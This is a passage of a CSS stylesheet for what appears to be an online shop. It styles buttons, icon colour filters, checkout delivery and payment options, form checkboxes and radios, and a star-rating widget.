  padding: 0;
}

.white-filter, .box-load-more__btn:before, .btn-edit-white::before, .btn_plus-white::before, .btn_download.btn-secondary:before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .link_compare:active::after, .btn-edit-white:active::before, .btn_checked:before, .btn_plus-white:active::before, .btn_plus:active::before, .btn_review:active::before, .btn_download:active::before, .btn_share:active::before {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.btn {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  font-size: 14px;
}
.btn:focus {
  box-shadow: none;
}
.btn-lg {
  font-weight: 600;
  padding: 24px 45px;
}
.btn-md {
  font-weight: 600;
  padding: 10px 25px 11px;
}
.btn-sm {
  font-size: 12px;
  padding: 7px 15px 8px;
  font-weight: 600;
}
.btn-xs {
  font-size: 12px;
  padding: 3px 15px;
  font-weight: 600;
}
.btn-danger {
  background: #F10C0C;
  border-color: #F10C0C;
}
.btn-danger:hover, .btn-danger:active, .btn-danger:active:focus {
  border-color: #C8020E;
  background: #C8020E;
  box-shadow: none;
}
.btn-success {
  border-color: #A2C617;
  background: #A2C617;
}
.btn-success:hover, .btn-success:active, .btn-success:active:focus {
  background: #556710;
  border-color: #556710;
  box-shadow: none;
}
.btn-primary, .btn_primary {
  background-color: #A2C617;
  border: 1px solid #A2C617;
  color: #fff;
}
.btn-primary:hover, .btn_primary:hover {
  border-color: #7A9709;
  background-color: #7A9709;
  color: #fff;
}
.btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn_primary:active, .btn_primary:focus, .btn_primary:active:focus {
  background-color: #F5F8E7;
  color: #A2C617;
  border-color: #afca47;
  box-shadow: none;
}
.btn-primary:disabled, .btn_primary:disabled {
  color: #484F54;
  background-color: #F5F5F5;
  border-color: #F5F5F5;
}
.btn-secondary, .btn_secondary {
  background-color: #0F0F0F;
  border: 1px solid #0F0F0F;
  color: #fff;
}
.btn-secondary:hover, .btn_secondary:hover {
  border-color: #313131;
  background-color: #313131;
  color: #fff;
}
.btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn_secondary:active, .btn_secondary:focus, .btn_secondary:active:focus {
  background: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
  box-shadow: none;
}
.btn-secondary:disabled, .btn_secondary:disabled {
  color: #484F54;
  background-color: #F5F5F5;
  border-color: #F5F5F5;
}
.btn_ghost {
  background-color: #F5F5F5;
  border: 1px solid #F5F5F5;
  color: #0F0F0F;
}
.btn_ghost:hover {
  border-color: #ECECEC;
  background-color: #ECECEC;
  color: #0F0F0F;
}
.btn_ghost:active {
  background-color: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
}
.btn_ghost:disabled {
  color: #484F54;
  background-color: #F5F5F5;
  border-color: #F5F5F5;
}
.btn_tertiary {
  background-color: #fff;
  border: 1px solid #CACACA;
  color: #0F0F0F;
}
.btn_tertiary:hover {
  border-color: #CACACA;
  background-color: #F5F5F5;
  color: #0F0F0F;
}
.btn_tertiary:active {
  background-color: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
}
.btn_tertiary:disabled {
  color: #484F54;
  background-color: #fff;
  border-color: #CACACA;
}
.btn_back-to-top {
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.05);
  background: #fff url("../../i/container.svg#icon-89") center center no-repeat;
  background-size: 14px 8px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: fixed;
  right: 20px;
  bottom: 20px;
  border: 1px solid #e3e3e3;
  z-index: 10;
}
@media (max-width: 1200px) {
  .btn_back-to-top--config {
    bottom: 140px;
  }
}
@media (max-width: 1024px) {
  .btn_back-to-top--product {
    bottom: 80px;
  }
}
@media (max-width: 992px) {
  .btn_back-to-top {
    width: 30px;
    height: 30px;
    background-size: 10px auto;
    bottom: 130px;
  }
  .btn_back-to-top--config {
    bottom: 130px;
  }
}
.btn_close-mobile-nav {
  width: 40px;
  min-width: 40px;
  height: 40px;
  display: block;
  border-radius: 50%;
  background: #fff url("../../i/container.svg#icon-51") center center no-repeat;
  background-size: 12px 12px;
  border: 1px solid #e3e3e3;
  font-size: 0;
  line-height: 0;
}
.btn_icon-video, .btn_icon-view-online {
  background: #F5F5F5;
  font-size: 12px;
  font-weight: 600;
  padding: 13px;
}
.btn_icon-video span, .btn_icon-view-online span {
  position: relative;
  padding: 0 0 0 24px;
  display: inline-block;
  vertical-align: middle;
}
.btn_icon-video span::before, .btn_icon-view-online span::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
}
.btn_icon-video span::before {
  background: url("../../i/container.svg#icon-90") center center no-repeat;
}
.btn_icon-view-online span::before {
  background: url("../../i/container.svg#icon-91") center center no-repeat;
}
.btn_actions, .btn_comparison, .btn_favorite, .btn_user {
  width: 50px;
  height: 50px;
  display: inline-flex;
  padding: 0;
  position: relative;
}
.btn_actions .header__quan, .btn_comparison .header__quan, .btn_favorite .header__quan, .btn_user .header__quan {
  right: 0;
  top: 5px;
}
@media (max-width: 992px) {
  .btn_actions .header__quan, .btn_comparison .header__quan, .btn_favorite .header__quan, .btn_user .header__quan {
    top: -9px;
    right: -9px;
  }
}
.btn_actions {
  background: url("../../i/ico-bell.svg") center center no-repeat;
  background-size: 30px 30px;
}
.btn_actions .header__btn__active {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #f2530c;
  position: absolute;
  left: 33px;
  top: 7px;
}
.btn_user {
  background: url("../../i/container.svg#icon-92") center center no-repeat;
  background-size: 30px 30px;
}
.btn_comparison {
  background: url("../../i/container.svg#icon-21") center center no-repeat;
  background-size: 30px 30px;
}
.btn_favorite {
  background: url("../../i/container.svg#icon-20") center center no-repeat;
  background-size: 28px 28px;
}
.btn_like {
  padding: 7px 16px 8px 38px;
  font-size: 12px;
  font-weight: 600;
  position: relative;
}
.btn_like span {
  font-style: normal;
  font-size: 12px;
  font-weight: 600;
}
@media (max-width: 992px) {
  .btn_like span {
    display: inline-flex;
    background: #0F0F0F;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    border-radius: 20px;
    min-width: 15px;
    padding: 0 4px;
    height: 18px;
    line-height: 18px;
    justify-content: center;
    align-items: center;
    font-size: 12px;
  }
}
@media (max-width: 992px) {
  .btn_like {
    font-size: 0 !important;
    line-height: 0 !important;
    padding: 6px 12px 6px 34px !important;
  }
}
.btn_like::before, .btn_like::after {
  content: "";
  position: absolute;
  left: 10px;
  top: 50%;
  width: 17px;
  height: 18px;
  margin-top: -9px;
  background: url("../../i/container.svg#icon-93") center center no-repeat;
  transition: opacity 0.15s ease-in-out;
}
.btn_like::after {
  background: url("../../i/container.svg#icon-94") center center no-repeat;
  opacity: 0;
}
.btn_like:hover, .btn_like-active {
  background: #A2C617;
  color: #fff;
}
.btn_like:hover::before, .btn_like-active::before {
  opacity: 0;
}
.btn_like:hover::after, .btn_like-active::after {
  opacity: 1;
}
.btn_like:hover:hover, .btn_like:hover:active, .btn_like-active:hover, .btn_like-active:active {
  background: #A2C617;
}
.btn_dislike {
  padding: 7px 16px 8px 38px;
  font-size: 12px;
  font-weight: 600;
  position: relative;
}
.btn_dislike::before, .btn_dislike::after {
  content: "";
  position: absolute;
  left: 17px;
  top: 50%;
  width: 17px;
  height: 18px;
  margin-top: -9px;
  background: url("../../i/container.svg#icon-95") center center no-repeat;
  transition: opacity 0.15s ease-in-out;
}
.btn_dislike::after {
  background: url("../../i/container.svg#icon-96") center center no-repeat;
  opacity: 0;
}
.btn_dislike:hover, .btn_dislike-active {
  background: #A2C617;
  color: #fff;
}
.btn_dislike:hover::before, .btn_dislike-active::before {
  opacity: 0;
}
.btn_dislike:hover::after, .btn_dislike-active::after {
  opacity: 1;
}
.btn_dislike:hover:hover, .btn_dislike:hover:active, .btn_dislike-active:hover, .btn_dislike-active:active {
  background: #A2C617;
}
.btn_mob-navi {
  position: relative;
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  flex-shrink: 0;
  display: none;
  cursor: pointer;
}
.btn_mob-navi::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../../i/container.svg#icon-97") center center no-repeat;
  background-size: 22px 12px;
}
.btn_share {
  width: 44px;
  height: 44px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  flex-shrink: 0;
}
.btn_share:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../../i/container.svg#icon-22") center center no-repeat;
  background-size: 21px 20px;
}
.btn_download {
  display: flex;
  align-items: center;
  justify-content: center;
}
.btn_download:before {
  content: "";
  width: 15px;
  height: 15px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-98") center center no-repeat;
}
.btn_download.btn-secondary:before {
  background: url("../../i/container.svg#icon-98") center center no-repeat;
}
.btn_review {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  white-space: nowrap;
}
.btn_review:before {
  content: "";
  width: 15px;
  height: 15px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-99") center center no-repeat;
}
.btn-remove, .btn-remove-full {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 35px;
  height: 35px;
  padding: 0;
}
.btn-remove:before, .btn-remove-full:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg#icon-100") center center no-repeat;
}
.btn-remove-full {
  width: auto;
  padding: 0 16px;
  font-size: 12px;
  font-weight: 600;
}
.btn-remove-full:before {
  margin: 0 10px 0 0;
}
.btn-cansel {
  display: flex;
  align-items: center;
  justify-content: center;
}
.btn-cansel:before {
  content: "";
  width: 11px;
  height: 11px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-51") center center no-repeat;
  background-size: 11px 11px;
}
.btn_plus {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.btn_plus:before {
  content: "";
  width: 15px;
  height: 16px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-101") center center no-repeat;
}
.btn_plus-white {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.btn_plus-white::before {
  content: "";
  width: 15px;
  height: 16px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-101") center center no-repeat;
}
.btn_checked {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-color: #A2C617;
  background: #F5F8E7;
  color: #A2C617;
}
.btn_checked:hover, .btn_checked:active {
  border-color: #A2C617;
  background: #F5F8E7;
  color: #A2C617;
}
.btn_checked:before {
  content: "";
  width: 15px;
  height: 15px;
  display: inline-flex;
  margin-right: 9px;
  position: relative;
  background: url("../../i/container.svg#icon-102") center center no-repeat;
  background-size: 12px 8px;
}
.btn_full-width {
  width: 100%;
}
.btn-modal-video-review {
  display: flex;
  align-items: center;
}
.btn-modal-video-review:before {
  content: "";
  width: 15px;
  height: 15px;
  background: url("../../i/container.svg#icon-103") center center no-repeat;
  margin: 0 10px 0 0;
}
.btn-product-select {
  display: flex;
  align-items: center;
}
.btn-product-select:before {
  content: "";
  width: 25px;
  height: 25px;
  background: url("../../i/container.svg#icon-104") center center no-repeat;
  margin: 0 10px 0 0;
}
.btn-edit {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding-left: 16px;
  padding-right: 16px;
  font-size: 12px;
  font-weight: 600;
}
.btn-edit:before {
  width: 15px;
  min-width: 15px;
  height: 15px;
  content: "";
  background: url("../../i/container.svg#icon-105") center center no-repeat;
  background-size: cover;
  margin: 0 10px 0 0;
}
.btn-edit-white {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.btn-edit-white::before {
  width: 15px;
  min-width: 15px;
  height: 15px;
  content: "";
  background: url("../../i/container.svg#icon-105") center center no-repeat;
  background-size: cover;
  margin: 0 10px 0 0;
}
.btn_delete {
  background: #F5F5F5 url("../../i/container.svg#icon-51") center center no-repeat;
  background-size: 12px 12px;
  width: 35px;
  height: 35px;
  display: block;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 992px) {
  .btn-comment-reply span {
    display: inline-flex;
    background: #0F0F0F;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    border-radius: 20px;
    min-width: 15px;
    height: 18px;
    line-height: 18px;
    justify-content: center;
    align-items: center;
    padding: 0 4px;
    font-size: 12px;
  }
}
@media (max-width: 992px) {
  .btn-comment-edit {
    width: 35px;
    height: 35px;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
  }
  .btn-comment-edit:before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../../i/container.svg#icon-106") center center no-repeat;
    display: block;
    margin: auto;
  }
}
@media (max-width: 992px) {
  .btn-comment-remove {
    width: 35px;
    height: 35px;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
  }
  .btn-comment-remove:before {
    content: "";
    width: 20px;
    height: 20px;
    background: url("../../i/container.svg#icon-107") center center no-repeat;
    display: block;
    margin: auto;
  }
}

@media (max-width: 355px) {
  .comment__footer-l-col .btn-comment-reply.btn {
    padding-left: 10px;
    padding-right: 10px;
  }
}
button.btn-primary {
  border: none;
}

button.link-w-border {
  background: none;
  border-top: none;
  border-left: none;
  border-right: none;
}

.link-w-borderline {
  cursor: pointer;
  color: #0F0F0F;
  border-bottom: 1px solid #0F0F0F;
}
.link-w-borderline:hover {
  color: #556710;
  border-color: #556710;
}
.link-w-borderline:active {
  color: #A2C617;
  border-color: #A2C617;
}
.link-w-border {
  cursor: pointer;
  color: #0F0F0F;
  border-bottom: 1px dashed #0F0F0F;
}
.link-w-border:hover {
  color: #556710;
  border-color: #556710;
}
.link-w-border:active, .link-w-border:focus {
  color: #0F0F0F;
  border-bottom: 1px dashed #0F0F0F;
}
.link_compare {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.link_compare::after {
  content: "";
  position: relative;
  width: 14px;
  height: 14px;
  display: inline-flex;
  margin-left: 5px;
  background: url("../../i/container.svg#icon-108") center center no-repeat;
}
.buttons-row {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.buttons-row .btn {
  margin: 10px;
}
.buttons-row_over-block {
  position: relative;
  margin-top: -44px;
  margin-right: 15px;
  background: #fff;
  padding-top: 5px;
}
.buttons-row_over-block .btn {
  margin: 0;
}
.buttons-row_over-block .btn + .btn {
  margin-left: 10px;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter, .accessories__item-link_opened-danger::after, .accessories__item-link_opened-danger:hover::after, .accessories__item-link_arrow-danger::after, .accessories__item-link_arrow-danger:hover::after {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.forms__sub-head {
  font-weight: 600;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
  margin: 0;
  padding: 0 0 10px 0;
}
.forms__radio-list {
  padding: 0 0 8px 0;
}
.forms__radio-list .form-check {
  padding: 0 0 10px 0;
  margin: 0;
}
.forms__radio-list input[type=radio] + label {
  font-weight: 500;
}
.forms__radio-list input[type=radio] + label:before {
  top: 2px;
}
.forms__item {
  margin: 0 0 20px;
}
.forms__section {
  margin: 0 0 29px;
}
@media (max-width: 768px) {
  .forms__section {
    margin-bottom: 30px;
  }
  .forms__section > .row {
    margin: 0 -8px;
  }
  .forms__section > .row > .col-6 {
    padding: 0 8px;
  }
}
@media (max-width: 375px) {
  .forms__section > .row {
    margin: 0;
    display: block;
  }
  .forms__section > .row > .col-6 {
    padding: 0;
    width: 100%;
  }
}
.forms__subtitle {
  font-weight: 500;
  margin: 0 0 15px;
  line-height: 1.3;
  font-size: 14px;
  color: #0F0F0F;
}
@media (max-width: 768px) {
  .forms__subtitle {
    font-size: 12px;
    margin-bottom: 18px;
  }
}
.forms__auth-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  color: #484F54;
  padding: 0 0 15px 0;
}
.forms__row {
  padding: 10px 0 2px;
}
.forms__row-text {
  font-size: 13px;
  font-weight: 400;
  color: #484F54;
  line-height: 1;
}
@media (max-width: 480px) {
  .forms__row-text {
    width: 100%;
    min-width: 100%;
    padding-bottom: 5px;
  }
}
.forms__row-text .link-w-border {
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
}
@media (max-width: 768px) {
  .forms__row-text + .link-w-border {
    margin-top: 8px;
  }
}
.forms__row_flex {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}

.form-floating_with-icon {
  position: relative;
}
.form-floating_with-icon .form-control {
  padding-right: 40px;
}
.form-floating .form-control__icon {
  position: absolute;
  right: 10px;
  top: 50%;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  border: none;
  background: none;
}
.form-floating .form-control__icon::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.form-floating .form-control__icon_date::before {
  background: url("../../i/container.svg#icon-109") center center no-repeat;
}
.form-floating .form-control__icon_time::before {
  background: url("../../i/container.svg#icon-110") center center no-repeat;
}

input[type=checkbox] {
  display: none;
}
input[type=checkbox] + label {
  user-select: none;
  display: inline-block;
  vertical-align: top;
  padding: 0 0 0 24px;
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  position: relative;
  cursor: pointer;
}
input[type=checkbox] + label a {
  text-decoration: underline;
}
input[type=checkbox] + label a:hover {
  text-decoration: none;
}
input[type=checkbox] + label:before {
  content: "";
  width: 16px;
  height: 16px;
  border: 2px solid #0F0F0F;
  left: 2px;
  top: 50%;
  margin-top: -8px;
  position: absolute;
}
input[type=checkbox]:checked + label:before {
  border-color: #A2C617;
  background: #A2C617 url("../../i/container.svg#icon-35") center center no-repeat;
  background-size: 12px 8px;
}

input[type=radio] {
  display: none;
}
input[type=radio] + label {
  user-select: none;
  display: inline-block;
  vertical-align: top;
  padding: 0 0 0 28px;
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #0F0F0F;
  position: relative;
  cursor: pointer;
}
input[type=radio] + label a {
  text-decoration: underline;
}
input[type=radio] + label a:hover {
  text-decoration: none;
}
input[type=radio] + label:before {
  content: "";
  width: 16px;
  height: 16px;
  border: 2px solid #0F0F0F;
  border-radius: 8px;
  left: 0;
  top: 4px;
  position: absolute;
}
input[type=radio]:checked + label:before {
  border-color: #A2C617;
  background: #A2C617 url("../../i/container.svg#icon-35") center center no-repeat;
  background-size: 12px 8px;
}

input[type=checkbox]:disabled + label {
  opacity: 0.5;
  cursor: not-allowed;
}

.form-check_delivery .form-check-label {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 16px 16px 45px;
}
.form-check_delivery .form-check-label::before {
  left: 16px;
  top: 50%;
  margin: -8px 0 0 0;
}
@media (max-width: 992px) {
  .form-check_delivery .form-check-label {
    padding-top: 25px;
    padding-bottom: 25px;
    flex-wrap: wrap;
  }
  .form-check_delivery .form-check-label::before {
    left: 16px;
    top: 50%;
    margin: -8px 0 0 0;
  }
}
.form-check_delivery-ico {
  width: 40px;
  flex-shrink: 0;
  margin: 0 15px 0 0;
}
.form-check_delivery-ico img {
  max-width: 100%;
  height: auto;
  display: block;
}
.form-check_delivery-column {
  flex-grow: 1;
}
@media (max-width: 992px) {
  .form-check_delivery-column {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    min-width: 100%;
  }
}
.form-check_delivery-column_right {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  flex-grow: 0;
}
@media (max-width: 992px) {
  .form-check_delivery-column_right {
    justify-content: flex-end !important;
    position: relative;
    margin: -18px 0 0 0;
    min-width: 100%;
  }
}
.form-check_delivery-title {
  display: block;
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
  color: #0F0F0F;
}
@media (max-width: 992px) {
  .form-check_delivery-title {
    width: 100%;
    padding: 0;
  }
}
@media (max-width: 768px) {
  .form-check_delivery-title {
    font-size: 14px;
  }
}
.form-check_delivery-title + .form-check_delivery-text {
  padding-top: 8px;
}
@media (max-width: 992px) {
  .form-check_delivery-title + .form-check_delivery-text {
    padding-top: 5px;
    margin-top: 0;
  }
}
.form-check_delivery-text {
  font-size: 12px;
  line-height: 1;
  color: #484F54;
  font-weight: 400;
  display: block;
  padding-top: 5px;
}
@media (max-width: 992px) {
  .form-check_delivery-text {
    margin-top: -5px;
    padding-top: 0;
  }
}
.form-check_delivery-msg {
  font-size: 12px;
  font-weight: 600;
  padding: 5px 8px;
  display: block;
  color: #A2C617;
  display: block;
  background: #FCFFF0;
  line-height: 1;
  margin: 0 0 0 10px;
}
.form-check_delivery-descr {
  font-size: 14px;
  line-height: 1;
  color: #0F0F0F;
  font-weight: 400;
  display: block;
  padding: 5px 0 0 0;
}
@media (max-width: 992px) {
  .form-check_delivery-descr {
    padding: 5px 0 0 0;
  }
}
.form-check_delivery-descr span {
  font-size: 12px;
}
.form-check_delivery-bonus {
  font-size: 13px;
  line-height: 1.35;
  font-weight: 700;
  padding-left: 22px;
  position: relative;
  color: #0F0F0F;
  display: block;
}
.form-check_delivery-bonus::before {
  content: "";
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -9px;
  background: url("../../i/container.svg#icon-17") center center no-repeat;
  background-size: 18px 18px;
}
.form-check_visa, .form-check_without-vat, .form-check_vat, .form-check_wallet, .form-check_mono, .form-check_addr-delivery, .form-check_post-office, .form-check_self-delivery {
  position: relative;
}
.form-check_visa::before, .form-check_without-vat::before, .form-check_vat::before, .form-check_wallet::before, .form-check_mono::before, .form-check_addr-delivery::before, .form-check_post-office::before, .form-check_self-delivery::before {
  content: "";
  position: absolute;
  left: 45px;
  top: 50%;
  height: 40px;
  width: 40px;
  margin-top: -20px;
}
@media (max-width: 768px) {
  .form-check_addr-delivery .form-check-label, .form-check_post-office .form-check-label, .form-check_self-delivery .form-check-label {
    padding-left: 50px;
  }
  .form-check_addr-delivery:before, .form-check_post-office:before, .form-check_self-delivery:before {
    display: none;
  }
}
.form-check_operator {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  width: 100%;
  min-height: 100%;
  align-items: stretch;
  position: relative;
}
.form-check_operator .form-check-label {
  background: #fff;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  padding: 16px 15px 10px 15px;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  flex-direction: column;
  margin-bottom: 10px;
}
.form-check_operator .form-check-label::before {
  right: 13px;
  bottom: 16px;
  left: inherit;
  top: inherit;
  margin-top: 0;
}
.form-check_operator input:checked + .form-check-label {
  background: #F5F8E7;
  border-color: #A2C617;
}
.form-check_operator-title {
  display: block;
  margin: 2px 0 10px;
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  color: #0F0F0F;
}
.form-check_operator-ico {
  height: 30px;
  margin: 0 0 10px 0;
}
.form-check_operator-ico img {
  display: block;
  max-width: 30px;
  height: auto;
}
.form-check_operator-row {
  display: block;
  margin: 0 0 8px;
  font-size: 12px;
  line-height: 1.1;
  font-weight: 500;
}
.form-check_operator-subtitle {
  color: #484F54;
}

.star-rating {
  padding: 0 0 5px 0;
}
.star-rating__row {
  display: flex;
  margin: 0 0 0 -30px;
}
@media (max-width: 620px) {
  .star-rating__row {
    margin: 0;
    display: block;
  }
}
.star-rating__item {
  padding: 0 0 15px 30px;
}
@media (max-width: 620px) {
  .star-rating__item {
    padding: 0 0 15px 0;
  }
}
.star-rating__title {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  border: none;
  padding: 0 0 7px 0;
  margin: 0;
}
.star-rating__stars {
  display: flex;
  position: relative;
  width: 95px;
  height: 18px;
  background: url("../../i/container.svg#icon-162") repeat-x;
  background-size: 19px 18px;
}
@media (max-width: 620px) {
  .star-rating__stars {
    background-size: 27px 27px;
    width: 135px;
    height: 27px;
  }
}
.star-rating__stars input[type=radio] + label {
  padding: 0;
  margin: 0;
  cursor: pointer;
  position: absolute;
  height: 18px;
  display: block;
  line-height: 0;
  font-size: 0;
}
@media (max-width: 620px) {
  .star-rating__stars input[type=radio] + label {
    height: 27px;
  }
}
.star-rating__stars input[type=radio] + label:before {
  display: none !important;
}
.star-rating__stars input[type=radio] + label:nth-of-type(1) {
  z-index: 5;
  width: 20%;
}
.star-rating__stars input[type=radio] + label:nth-of-type(2) {
  z-index: 4;
  width: 40%;
}
.star-rating__stars input[type=radio] + label:nth-of-type(3) {
  z-index: 3;
  width: 60%;
}
.star-rating__stars input[type=radio] + label:nth-of-type(4) {
  z-index: 2;
  width: 80%;
}
.star-rating__stars input[type=radio] + label:nth-of-type(5) {
  z-index: 1;
  width: 100%;
}
.star-rating__stars input[type=radio]:checked + label, .star-rating__stars input[type=radio]:focus + label, .star-rating__stars input[type=radio]:hover + label {
  background: url("../../i/container.svg#icon-163") repeat-x;
  background-size: 19px 18px;
}
@media (max-width: 620px) {
  .star-rating__stars input[type=radio]:checked + label, .star-rating__stars input[type=radio]:focus + label, .star-rating__stars input[type=radio]:hover + label {
    background-size: 27px 27px;
  }
}
.star-rating__stars .star-rating__label:hover ~ .star-rating__label {
  background: url("../../i/container.svg#icon-162") repeat-x;
  background-size: 19px 18px;
}
@media (max-width: 620px) {
  .star-rating__stars .star-rating__label:hover ~ .star-rating__label {
    background-size: 27px 27px;
  }
}

.form-control:disabled {
  border-color: #f2f2f2 !important;
  color: #f2f2f2 !important;
  background: none !important;
}

.white-filter, .box-load-more__btn:before, .btn_download.btn-secondary:before, .btn_plus-white::before, .btn-edit-white::before {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter, .product-btns__btn_cart.btn_ghost::before, .btn_plus:before {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter, .checkout__info-text_checked::after, .box-load-more__btn:active::before, .product-btns__btn_favorite--active::before, .product-btns__btn_compare--active::before, .product-btns__btn_compare--active:hover::before, body .comparison__section-btn:active::after, .accessories__list-link:hover .accessories__list-link__ico img, .accessories__item-link_opened::after, .accessories__item-link_opened:hover::after, .accessories__item-link_arrow:hover::after, .product-counter__btn_subtract:hover, .product-counter__btn_plus:hover, .btn_share:active::before, .btn_download:active::before, .btn_review:active::before, .btn_plus:active::before, .btn_plus-white:active::before, .btn_checked:before, .btn-edit-white:active::before, .link_compare:active::after {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter, .comparison__section-btn:hover::after, .search-filter__item_active::before {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

